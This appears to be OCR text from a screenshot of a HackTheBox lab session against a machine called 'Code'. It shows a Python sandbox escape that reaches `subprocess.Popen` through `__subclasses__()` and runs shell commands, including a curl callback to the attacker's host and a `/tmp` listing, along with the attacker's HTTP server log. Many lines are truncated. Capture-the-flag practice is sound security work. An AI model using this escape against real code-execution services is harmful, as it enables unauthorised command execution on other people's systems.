 10.10.11.62:5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save
1 x = [x for x in [].__class__.__base__.__subclasses_
2 print(x.__class__.__base__.__subclasses__()[317])
3
4 def hello_iso(param):
5 iso = [].__class__.__base__.__subclasses__()[31
6 process_param = param.split(' ')
7 io = iso(process_param, stdout=-1, stderr=-1)
8
9 print(f"type output: {type(io.stdout)}")
10 print("########################################
11 print(f"dir output: {dir(io.stdout)}")
12 print("########################################
13 print(io.stdout)
14
15 hello_iso("curl http://10.10.14.16:8000/hellothere"
16
17
18
19
20
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
#
<class 'subprocess.Popen'> <class '_io.BufferedReader'>
dir output: ['__class__', '__del__', '__delattr__', '__dict__', '__dir__', '__doc_
'__enter__', '__eq__', '__exit__', '__format__', '__ge__', '__getattribute__',
'__gt__', '__hash__', '__init__', '__init_subclass__', '__iter__', '__le__',
'__lt__', '__ne__', '__new__', '__next__', '__reduce__', '__reduce_ex__', '__repr
'__setattr__', '__sizeof__', '__str__', '__subclasshook__', '_checkClosed',
'_checkReadable', '_checkSeekable', '_checkWritable', '_dealloc_warn', '_finalizin
'close', 'closed', 'detach', 'fileno', 'flush', 'isatty', 'mode', 'name', 'peek',
'raw', 'read', 'read1', 'readable', 'readinto', 'readinto1', 'readline', 'readlin
'seek', 'seekable', 'tell', 'truncate', 'writable', 'write', 'writelines']
<_io.BufferedReader name=12>
...: io = iso(process_param, stdout=-1, stderr=-1)
...: print(io.stdout.read())
...:
In [52]: hello_iso("ls /tmp")
b'config-err-zavFF9\nssh-xpTwTosUb31y\nsystemd-private-a3c18c4ce395492c93da
d.service-1zjoxR\nsystemd-private-a3c18c4ce395492c93da78be51a9df93-haveged.
stemd-private-a3c18c4ce395492c93da78be51a9df93-ModemManager.service-UiBJxB\
3c18c4ce395492c93da78be51a9df93-polkit.service-k1gMuD\nsystemd-private-a3c1
be51a9df93-systemd-logind.service-4zQAni\nsystemd-private-a3c18c4ce395492c9
ower.service-yc01eK\nTemp-5e29d0b5-cf2c-4e49-9b90-7e445aefb42e\ntmux-0\nVMw
t_667-3980363901\n'
In [53]:
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.62 - - [31/Jul/2025 08:33:44] "GET / HTTP/1.1" 200 -
10.10.11.62 - - [31/Jul/2025 08:34:49] code 404, message File not found
10.10.11.62 - - [31/Jul/2025 08:34:49] "GET /hellothere HTTP/1.1" 404 -